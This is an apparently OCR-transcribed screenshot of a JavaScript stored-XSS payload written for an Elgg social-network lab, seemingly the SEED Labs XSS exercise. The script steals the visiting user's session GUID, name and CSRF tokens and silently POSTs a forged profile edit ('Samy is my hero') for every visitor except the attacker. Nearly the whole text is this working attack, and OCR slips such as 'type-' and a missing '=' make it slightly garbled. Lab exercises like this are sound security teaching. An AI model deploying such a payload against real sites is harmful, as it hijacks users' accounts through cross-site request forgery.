 makefriend.js x edit profile.js x
1 <script type-"text/javascript">
2 window.onload function(){
3 var guid= "&guid=" + elgg.session.user.guid;
4 var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 var name ="&name=" + elgg.session.user.name;
7 var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
8
9 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
10 var content=token+ts+name+ desc + guid;
11 attackerGuid=45;
12 if (elgg.session.user.guid != attackerGuid){
13 var Ajax=null;
14 Ajax = new XMLHttpRequest();
15 Ajax.open("POST",sendurl, true);
16 Ajax.setRequestHeader("Content-Type",
17 "application/x-www-form-urlencoded");
18 Ajax.send(content);
19 }
20 }
21
22 </script>
23